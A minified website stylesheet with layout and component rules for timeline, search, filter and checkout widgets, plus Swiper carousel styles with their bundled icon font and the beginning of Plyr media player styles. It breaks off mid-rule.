.c-country-picker__cancel-btn:hover{color:var(--color-grey-1000)}.c-timeline{--timeline-vertical-offset:var(--spacing-md);--timeline-marker-horizontal-offset:var(--spacing-md)}@media(min-width:64em){.c-timeline{--timeline-marker-horizontal-offset:var(--spacing-xl)}}.c-timeline .c-rte{width:100%}.c-timeline__title{border-bottom:1px solid var(--timeline-border-color-default);font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-timeline__title{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-timeline__title{font:var(--type-heading-4)}}@media(min-width:64em){.c-timeline__sections{margin-top:var(--spacing-xxs)}}@media(min-width:83.5em){.c-timeline__sections{margin-top:var(--spacing-md)}}.c-timeline__section{align-content:start;display:grid;grid-template-columns:1fr;padding-left:var(--spacing-xl);position:relative}@media(min-width:37.5em){.c-timeline__section{-moz-column-gap:var(--spacing-xl);column-gap:var(--spacing-xl);grid-template-columns:repeat(2,1fr);padding-left:0}}@media(min-width:64em){.c-timeline__section{-moz-column-gap:var(--spacing-xxxl);column-gap:var(--spacing-xxxl)}}.c-timeline__section:after{background-color:var(--timeline-border-color-default);content:"";display:block;height:100%;left:var(--spacing-md);position:absolute;top:0;width:2px}@media(min-width:37.5em){.c-timeline__section:after{left:50%;transform:translateX(-50%)}}@media(min-width:64em){.c-timeline__section:first-of-type{margin-top:var(--spacing-xs)}}.c-timeline__section:first-of-type:after{height:calc(100% - var(--timeline-vertical-offset));top:var(--timeline-vertical-offset)}.c-timeline__section:last-of-type:before{background-color:var(--timeline-border-color-default);border-radius:50%;bottom:-1.875rem;content:"";height:.75rem;left:2.0625rem;position:absolute;transform:translateX(-50%);width:.75rem}@media(min-width:37.5em){.c-timeline__section:last-of-type:before{bottom:-3.75rem;left:50%}}.c-timeline__section:last-of-type:after{height:calc(100% + 1.25rem)}@media(min-width:37.5em){.c-timeline__section:last-of-type:after{height:calc(100% + 3.125rem)}}.c-timeline__section-title{font:var(--type-heading-6);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-timeline__section-title{padding:var(--spacing-md);text-align:center}}@media(min-width:64em){.c-timeline__section-title{font:var(--type-heading-5)}}.c-timeline__section-items{margin-bottom:var(--spacing-md)}@media(min-width:37.5em){.c-timeline__section-items{text-align:end}}.c-timeline__section-items:nth-child(2n){text-align:start}@media(min-width:37.5em){.c-timeline__section-items:nth-child(2n){margin-top:16.125rem}}.c-timeline__section-items:nth-child(2n) .c-timeline__marker:after,.c-timeline__section-items:nth-child(2n) .c-timeline__marker:before{left:calc(var(--timeline-marker-horizontal-offset)*-1);right:unset}.c-timeline__section-items:nth-child(2n) .c-timeline__marker:after{transform:translate(-50%,-45%)}.c-timeline__marker{background-color:var(--color-surface-color-upper);font:var(--type-body-md);margin-bottom:var(--spacing-md);padding:var(--spacing-xxs);position:relative}.c-timeline__marker:after,.c-timeline__marker:before{background-color:var(--timeline-border-color-default);content:"";left:calc(var(--timeline-marker-horizontal-offset)*-1);position:absolute;top:var(--timeline-vertical-offset)}@media(min-width:37.5em){.c-timeline__marker:after,.c-timeline__marker:before{left:unset;right:calc(var(--timeline-marker-horizontal-offset)*-1)}}.c-timeline__marker:before{height:2px;width:calc(var(--timeline-marker-horizontal-offset) - .625rem)}.c-timeline__marker:after{border-radius:50%;height:.75rem;transform:translate(-45%,-50%);width:.75rem}@media(min-width:37.5em){.c-timeline__marker:after{transform:translate(50%,-45%)}}.c-timeline__marker-title{font:var(--type-heading-6)}.c-timeline__cards{display:flex;flex-direction:column;gap:var(--spacing-md)}.c-timeline__card-content{background-color:var(--color-surface-color-upper);padding:var(--spacing-md)}.c-timeline__card-image{aspect-ratio:4/3;-o-object-fit:cover;object-fit:cover;width:100%}.c-timeline__card-title{font:var(--type-heading-6)}.c-timeline__card-description{font:var(--type-body-sm)}.c-timeline__card-cta{margin-top:var(--spacing-md)}.c-timeline__end{margin-top:2.875rem;max-width:38.75rem;position:relative}@media(min-width:37.5em){.c-timeline__end{margin:5.8125rem auto 0}}.c-timeline__end .c-timeline__marker{text-align:center}.c-timeline__end .c-timeline__marker:after,.c-timeline__end .c-timeline__marker:before{display:none}.c-timeline__sections:last-child .c-timeline__section:before{bottom:0}.c-timeline__sections:last-child .c-timeline__section:after{height:calc(100% - var(--timeline-vertical-offset))}.c-on-page-search{background-color:var(--color-surface-color-upper);color:var(--fg-color);width:100%}.c-on-page-search__header{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md);width:100%}@media(min-width:64em){.c-on-page-search__header{cursor:auto;padding-bottom:var(--spacing-xs);pointer-events:none}}.c-on-page-search__header[aria-expanded=true] .c-on-page-search__toggle-icon svg{transform:rotate(180deg)}.c-on-page-search__header--is-open-mobile{padding-bottom:var(--spacing-xs)}.c-on-page-search__title{font:var(--type-heading-6);pointer-events:none;text-transform:uppercase}.c-on-page-search__toggle-icon{background-color:var(--color-brand-100);color:var(--color-brand-200);display:grid;height:2rem;place-content:center;pointer-events:none;width:2rem}@media(min-width:64em){.c-on-page-search__toggle-icon{display:none}}.c-on-page-search__toggle-icon svg{height:1.25rem;transform:rotate(0);width:1.25rem}.c-on-page-search__content{display:none;font:var(--type-body-md);gap:var(--spacing-xxxs);padding:0 var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-on-page-search__content{display:flex;flex-direction:column}}.c-on-page-search__content--is-open-mobile{display:flex;flex-direction:column}.c-on-page-search__label{font:var(--type-body-xs);margin-bottom:0}#on-page-search{background-color:var(--bg-color);border-radius:var(--border-radius-lg);color:var(--fg-color);font:var(--type-body-xs);max-width:100%;padding:var(--spacing-xxxs);width:100%}.c-on-page-search__error{color:var(--form-label-helper-text-colour-error);display:none;font:var(--type-body-xs)}.c-on-page-search__auto-complete{display:none;margin:0;padding:0}.c-on-page-search__auto-complete-item{background-color:var(--color-grey-1000);color:var(--color-grey-0);cursor:pointer;font:var(--type-body-xs);list-style:none;padding:var(--spacing-xxxs)}.c-on-page-search__auto-complete-item:focus,.c-on-page-search__auto-complete-item:hover{background-color:var(--color-brand-500);color:var(--color-grey-1000)}.c-on-page-search__confirm-btn{margin-top:var(--spacing-xxxs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:-moz-fit-content;width:fit-content}.c-site-search{display:none;position:relative;width:100%}.c-site-search--open{display:block}@media(max-width:83.49em){.c-site-search__button{padding:var(--spacing-xxxs)}}.c-site-search__button-close{display:none}.c-site-search__button--active{background-color:var(--color-brand-100)}.c-site-search__button--active .c-site-search__button-open{display:none}.c-site-search__button--active .c-site-search__button-close{display:block}.c-site-search__panel{background-color:var(--color-surface-color-upper);color:var(--fg-color);margin-bottom:var(--spacing-md);width:100%;z-index:1}@media(min-width:64em){.c-site-search__panel{position:absolute;right:0;width:18.75rem}}@media(min-width:100em){.c-site-search__panel{width:21.875rem}}.c-site-search__header{align-items:center;background-color:inherit;border:none;color:var(--fg-color);display:none;justify-content:space-between;padding:var(--spacing-md) var(--spacing-md) var(--spacing-xxs);pointer-events:none;width:100%}@media(min-width:64em){.c-site-search__header{display:flex}}.c-site-search__title{font:var(--type-heading-6);pointer-events:none;text-transform:uppercase}.c-site-search__content{display:flex;flex-direction:column;font:var(--type-body-md);gap:var(--spacing-xxxs);padding:var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-site-search__content{padding-top:0}}.c-site-search__label{font:var(--type-body-xs);margin-bottom:0}#site-search{background-color:var(--bg-color);border-radius:var(--border-radius-lg);color:var(--fg-color);font:var(--type-body-xs);max-width:100%;padding:var(--spacing-xxxs);width:100%}.c-site-search__error{color:var(--form-label-helper-text-colour-error);display:none;font:var(--type-body-xs)}.c-site-search__auto-complete{display:none;margin:0;padding:0}.c-site-search__auto-complete-item{background-color:var(--color-grey-1000);color:var(--color-grey-0);cursor:pointer;font:var(--type-body-xs);list-style:none;padding:var(--spacing-xxxs)}.c-site-search__auto-complete-item:focus,.c-site-search__auto-complete-item:hover{background-color:var(--color-brand-500);color:var(--color-grey-1000)}.c-site-search__confirm-btn{margin-top:var(--spacing-xxxs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:-moz-fit-content;width:fit-content}.c-search-listing{padding:var(--spacing-md) 0 0}@media(min-width:64em){.c-search-listing{display:flex;gap:var(--spacing-md)}.c-search-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-search-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}@media(min-width:100em){.c-search-listing{gap:var(--spacing-xxl)}}.c-search-listing__sidebar{display:flex;flex-direction:column;gap:var(--spacing-md);margin-bottom:var(--spacing-xxs)}@media(min-width:83.5em){.c-search-listing__sidebar{min-width:18.75rem}}@media(min-width:100em){.c-search-listing__sidebar{min-width:21.875rem}}.c-search-listing__container{width:100%}.c-search-listing__title{border-bottom:1px solid var(--color-brand-300);font:var(--type-heading-5);margin-bottom:var(--spacing-xl);padding:.625rem 0}.c-search-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:var(--spacing-xl);padding-bottom:var(--spacing-xs)}.c-search-card:nth-last-child(2){margin-bottom:var(--spacing-md)}@media(min-width:83.5em){.c-search-card:nth-last-child(2){margin-bottom:var(--spacing-lg)}}@media(min-width:100em){.c-search-card:nth-last-child(2){margin-bottom:var(--spacing-xl)}.c-search-card{padding-bottom:var(--spacing-sm)}}.c-search-card:visited{color:inherit}.c-search-card:hover .c-search-card__title{text-decoration:underline}.c-search-card__header,.c-search-card__info{width:100%}@media(min-width:37.5em){.c-search-card__header{align-items:flex-start;display:flex;gap:.625rem}}@media(min-width:64em){.c-search-card__header{flex-direction:row-reverse;gap:var(--spacing-md)}}.c-search-card__meta{align-items:flex-start;display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:37.5em){.c-search-card__meta{gap:var(--spacing-xxxs)}}.c-search-card__meta .c-badge svg circle{stroke:var(--color-brand-500);fill:var(--color-brand-500)}.c-search-card__image{aspect-ratio:16/9;width:100%}@media(max-width:37.49em){.c-search-card__image{margin-bottom:.625rem}}@media(min-width:37.5em){.c-search-card__image{width:11.4375rem}}@media(min-width:83.5em){.c-search-card__image{width:16.75rem}}@media(min-width:100em){.c-search-card__image{height:12.3125rem;width:21.875rem}}.c-search-card__title{font:var(--type-heading-6);margin-bottom:.625rem}@media(min-width:37.5em){.c-search-card__title{font:var(--type-heading-5)}}@media(min-width:64em){.c-search-card__title{font:var(--type-heading-4)}}.c-search-card__description,.c-search-card__description--from-medium-bp{font:var(--type-body-xs);padding-top:1.5rem}@media(min-width:37.5em){.c-search-card__description,.c-search-card__description--from-medium-bp{font:var(--type-body-sm)}}@media(min-width:64em){.c-search-card__description,.c-search-card__description--from-medium-bp{font:var(--type-body-md)}}@media(min-width:83.5em){.c-search-card__description,.c-search-card__description--from-medium-bp{font:var(--type-body-lg)}}@media(min-width:64em){.c-search-card__description{display:none}}.c-search-card__description--from-medium-bp{display:none}@media(min-width:64em){.c-search-card__description--from-medium-bp{display:block}}.c-search-filter__container{display:flex;flex-direction:column}.c-search-filter{min-width:15.625rem}.c-search-filter,.c-search-filter__header{background-color:var(--color-surface-color-upper)}.c-search-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-search-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-search-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-search-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-search-filter__header svg{transform:rotate(180deg)}.c-search-filter__title{font:var(--type-heading-6)}.c-search-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-search-filter__title-toggle:focus,.c-search-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-search-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-search-filter__title-toggle:disabled,.c-search-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-search-filter__title-toggle{display:none}}.c-search-filter__filters{margin-top:var(--spacing-xxs)}.c-search-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-search-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-search-filter__filter-input input[type=checkbox],.c-search-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-search-filter__filter-input input[type=checkbox]:checked,.c-search-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-search-filter__filter-input input[type=checkbox]:checked:before,.c-search-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-search-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-search-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-search-filter__filter-group__input-container.is-open{display:block}.c-search-filter__footer{display:flex}.c-search-filter__footer .c-button{margin-right:.625rem}.c-search-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-search-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-search-filter__filter-group__title{font:var(--type-heading-6)}.c-search-filter__filter-group__toggle{background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;height:2rem;margin-left:.625rem;width:2rem}.c-search-filter__filter-group__toggle,.c-search-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center}.c-search-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-search-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-search-filter__form{display:block}}.c-search-filter__form.is-open{display:block}.c-search-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-search-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-search-no-results__message{font:var(--type-body-lg)}}.c-faq-search{background-color:var(--color-surface-color-upper);color:var(--fg-color);width:100%}.c-faq-search__header{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md);width:100%}@media(min-width:64em){.c-faq-search__header{cursor:auto;padding-bottom:var(--spacing-xs);pointer-events:none}}.c-faq-search__header[aria-expanded=true] .c-faq-search__toggle-icon svg{transform:rotate(180deg)}.c-faq-search__header--is-open-mobile{padding-bottom:var(--spacing-xs)}.c-faq-search__title{font:var(--type-heading-6);pointer-events:none;text-transform:uppercase}.c-faq-search__toggle-icon{background-color:var(--color-brand-100);color:var(--color-brand-200);display:grid;height:2rem;place-content:center;pointer-events:none;width:2rem}@media(min-width:64em){.c-faq-search__toggle-icon{display:none}}.c-faq-search__toggle-icon svg{height:1.25rem;transform:rotate(0);width:1.25rem}.c-faq-search__content{display:none;font:var(--type-body-md);gap:var(--spacing-xxxs);padding:0 var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-faq-search__content{display:flex;flex-direction:column}}.c-faq-search__content--is-open-mobile{display:flex;flex-direction:column}.c-faq-search__label{font:var(--type-body-xs);margin-bottom:0}#faq-search{background-color:var(--bg-color);border-radius:var(--border-radius-lg);color:var(--fg-color);font:var(--type-body-xs);max-width:100%;padding:var(--spacing-xxxs);width:100%}.c-faq-search__error{color:var(--form-label-helper-text-colour-error);display:none;font:var(--type-body-xs)}.c-faq-search__auto-complete{display:none;margin:0;padding:0}.c-faq-search__auto-complete-item{background-color:var(--color-grey-1000);color:var(--color-grey-0);cursor:pointer;font:var(--type-body-xs);list-style:none;padding:var(--spacing-xxxs)}.c-faq-search__auto-complete-item:focus,.c-faq-search__auto-complete-item:hover{background-color:var(--color-brand-500);color:var(--color-grey-1000)}.c-faq-search__confirm-btn{margin-top:var(--spacing-xxxs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:-moz-fit-content;width:fit-content}.c-checkout-confirmation{background-color:var(--color-bg);color:var(--color-fg)}.c-checkout-confirmation__header{border-bottom:1px solid var(--color-border-color-default);padding-bottom:var(--spacing-xxs)}.c-checkout-confirmation__title{font:var(--type-heading-6)}@media(min-width:64em){.c-checkout-confirmation__title{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-checkout-confirmation__title{font:var(--type-heading-4)}}.c-checkout-confirmation__content{display:flex;flex-direction:column;gap:var(--spacing-md);padding-top:var(--spacing-md)}@media(min-width:64em){.c-checkout-confirmation__content{flex-direction:row;gap:var(--spacing-xl)}}.c-checkout-confirmation__details{font:var(--type-body-md)}@media(min-width:64em){.c-checkout-confirmation__details{max-width:25rem}.c-checkout-confirmation__details:only-child{max-width:100%}}.c-checkout-confirmation__brochures{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}.c-checkout-confirmation__brochure{align-items:center;color:var(--color-fg);cursor:pointer;display:flex;font:var(--type-body-bold-sm);gap:var(--spacing-xxxs);padding:var(--spacing-xxxs) 0}.c-checkout-confirmation__brochure:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}.c-checkout-confirmation__brochure svg{min-width:1rem}.c-checkout-confirmation__brochure span{pointer-events:none}.visually-hidden{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}@media(min-width:37.5em){.visually-hidden--sm-up{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(min-width:64em){.visually-hidden--md-up{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(min-width:83.5em){.visually-hidden--lg-up{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(min-width:64em)and (max-width:83.49em){.visually-hidden--only-md{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(max-width:37.49em){.visually-hidden--sm-down{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(max-width:63.99em){.visually-hidden--md-down{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(max-width:83.49em){.visually-hidden--lg-down{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}.is-hidden{display:none;visibility:hidden}.is-visible{display:block;visibility:visible}.is-hidden-mobile{display:none;visibility:hidden}@media(min-width:64em){.is-hidden-mobile{display:block;visibility:visible}.is-hidden-mobile--inline{display:inline;visibility:visible}.is-hidden-mobile--cell{display:table-cell;visibility:visible}.is-hidden-desktop{display:none;visibility:hidden}}.ot-floating-button__open:focus-visible{outline:4px solid #fcb026}#onetrust-consent-sdk :focus-visible{box-shadow:none;outline:.1875rem solid #fcb026!important}#onetrust-consent-sdk input:focus-visible+.ot-switch .ot-switch-nob:before{outline:.125rem solid #fcb026!important}#onetrust-consent-sdk [role=tab]:focus-visible,#onetrust-consent-sdk button:focus-visible{outline-offset:-.1875rem}.swiper{z-index:0!important}@media print{.c-rich-text{display:block!important}.c-rich-text a[href]:after{content:" (" attr(href) ")"}.c-rich-text abbr[title]:after{content:" (" attr(title) ")"}.c-rich-text a[href^="#"]:after{content:""}blockquote,pre{page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}body{color:#000}}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes plyr-progress{to{background-position:25px 0;background-position:var(--plyr-progress-loading-size,25px) 0}}@keyframes plyr-popup{0%{opacity:.5;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}@keyframes plyr-fade-in{0%{opacity:0}to{opacity:1}}.plyr{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;align-items:center;direction:ltr;display:flex;flex-direction:column;font-family:inherit;font-family:var(--plyr-font-family,inherit);font-variant-numeric:tabular-nums;font-weight:400;font-weight:var(--plyr-font-weight-regular,400);line-height:1.7;line-height:var(--plyr-line-height,1.7);max-width:100%;min-width:200px;position:relative;text-shadow:none;transition:box-shadow .3s ease;z-index:0}.plyr audio,.plyr iframe,.plyr video{display:block;height:100%;width:100%}.plyr button{font:inherit;line-height:inherit;width:auto}.plyr:focus{outline:0}.plyr--full-ui{box-sizing:border-box}.plyr--full-ui *,.plyr--full-ui :after,.plyr--full-ui :before{box-sizing:inherit}.plyr--full-ui a,.plyr--full-ui button,.plyr--full-ui input,.plyr--full-ui label{touch-action:manipulation}.plyr__badge{background:#4a5464;background:var(--plyr-badge-background,#4a5464);border-radius:2px;border-radius:var(--plyr-badge-border-radius,2px);color:#fff;color:var(--plyr-badge-text-color,#fff);font-size:9px;font-size:var(--plyr-font-size-badge,9px);line-height:1;padding:3px 4px}.plyr--full-ui ::-webkit-media-text-track-container{display:none}.plyr__captions{animation:plyr-fade-in .3s ease;bottom:0;display:none;font-size:13px;font-size:var(--plyr-font-size-small,13px);left:0;padding:10px;padding:var(--plyr-control-spacing,10px);position:absolute;text-align:center;transition:transform .4s ease-in-out;width:100%}.plyr__captions span:empty{display:none}@media(min-width:480px){.plyr__captions{font-size:15px;font-size:var(--plyr-font-size-base,15px);padding:20px;padding:calc(var(--plyr-control-spacing, 10px)*2)}}@media(min-width:768px){.plyr__captions{font-size:18px;font-size:var(--plyr-font-size-large,18px)}}.plyr--captions-active .plyr__captions{display:block}.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty)~.plyr__captions{transform:translateY(-40px);transform:translateY(calc(var(--plyr-control-spacing, 10px)*-4))}.plyr__caption{background:rgba(0,0,0,.8);background:var(--plyr-captions-background,rgba(0,0,0,.8));border-radius:2px;-webkit-box-decoration-break:clone;box-decoration-break:clone;color:#fff;color:var(--plyr-captions-text-color,#fff);line-height:185%;padding:.2em .5em;white-space:pre-wrap}.plyr__caption 